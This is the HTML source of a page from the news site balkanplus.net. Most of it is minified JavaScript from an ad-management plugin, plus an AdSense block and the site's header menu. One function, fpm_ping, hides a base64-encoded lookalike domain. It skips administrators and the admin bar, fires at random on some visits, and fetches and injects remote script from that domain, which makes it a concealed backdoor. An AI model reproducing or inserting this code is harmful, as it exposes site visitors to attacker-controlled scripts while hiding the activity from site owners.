t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-61174 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
